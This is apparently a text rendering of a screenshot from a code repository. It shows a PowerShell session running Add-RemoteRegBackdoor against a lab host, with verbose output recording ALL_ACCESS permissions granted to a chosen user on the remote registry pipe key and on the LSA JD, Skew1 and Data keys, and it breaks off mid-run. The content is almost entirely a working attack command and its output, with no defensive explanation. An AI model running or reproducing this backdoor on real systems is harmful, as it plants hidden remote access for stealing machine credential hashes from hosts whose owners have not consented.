 PS C:\Temp> Add-RemoteRegBackdoor -ComputerName client.external.local -Trustee 'TESTLAB\user' -Verbose
VERBOSE: [client.external.local : ] Using trustee username 'user'
VERBOSE: [client.external.local : ] Using trustee domain 'TESTLAB'
VERBOSE: [client.external.local] Attaching to remote registry through StdRegProv
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for
key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access
Mask of 983103 (ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI
object with user 'user'
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new
Ace
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling
SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for
key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user
'user'
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key
with the newly created Ace
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user
'user'
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key
with the newly created Ace
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103
(ALL_ACCESS) and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user
'user'
VERBOSE: [client.external.local : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace